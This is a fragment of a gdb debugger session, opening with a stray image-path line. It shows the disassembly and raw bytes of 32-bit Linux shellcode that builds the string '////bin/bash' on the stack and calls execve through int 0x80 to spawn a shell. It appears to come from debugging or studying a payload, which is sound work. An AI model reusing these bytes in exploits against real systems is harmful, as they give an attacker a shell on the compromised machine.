 => 0x0804978c <+44>: cmp al,al
0x0804978e <+46>: push eax
0x0804978f <+47>: push 0x68736162
0x08049794 <+52>: push 0x2f6e6962
0x08049799 <+57>: push 0x2f2f2f2f
0x0804979e <+62>: mov ebx,esp
0x080497a0 <+64>: push eax
0x080497a1 <+65>: mov edx,esp
0x080497a3 <+67>: push ebx
0x080497a4 <+68>: mov ecx,esp
0x080497a6 <+70>: mov al,0xb
0x080497a8 <+72>: int 0x80
0x080497aa <+74>: add BYTE PTR [eax],al
End of assembler dump.
gdb$ x/30xb 0x0804978c
0x804978c <code+44>: 0x38 0xc0 0x50 0x68 0x62 0x61 0x73 0x68
0x8049794 <code+52>: 0x68 0x62 0x69 0x6e 0x2f 0x68 0x2f 0x2f
0x804979c <code+60>: 0x2f 0x2f 0x89 0xe3 0x50 0x89 0xe2 0x53
0x80497a4 <code+68>: 0x89 0xe1 0xb0 0x0b 0xcd 0x80